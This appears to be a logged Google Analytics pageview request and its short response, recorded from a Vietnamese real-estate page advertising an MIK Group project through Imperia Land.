request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=54645332&t=pageview&_s=1&dl=https%3A%2F%2Fwww.imperialand.vn%2Fhon-ca-mot-khong-gian-song-dang-cap%2F&ul=en-us%40posix&dt=H%C6%A1n%20c%E1%BA%A3%20m%E1%BB%99t%20kh%C3%B4ng%20gian%20s%E1%BB%91ng%2C%20MIK%20Group%20cung%20c%E1%BA%A5p%20c%E1%BA%A3%20m%E1%BB%99t%20kh%C3%B4ng%20gian%20ngh%E1%BB%89%20d%C6%B0%E1%BB%A1ng%20cho%20c%C6%B0%20d%C3%A2n%20-%20Imperia%20Land%20-%20Ph%C3%A2n%20ph%E1%BB%91i%20ch%C3%ADnh%20th%E1%BB%A9c%20c%C3%A1c%20d%E1%BB%B1%20%C3%A1n%20b%E1%BA%A5t%20%C4%91%E1%BB%99ng%20s%E1%BA%A3n%20MIK%20Group&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1778125660&gjid=282232053&cid=1705194543.1769038034&tid=UA-209790720-1&_gid=1291428920.1769038034&_r=1&_slc=1&gtm=45He61k2n81PQWVVH4v852697370za200zd852697370&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495939~115616985~115938466~115938468~117041587&z=1432274198
body_size: -450
content:
2,cG-XZTHZF96LP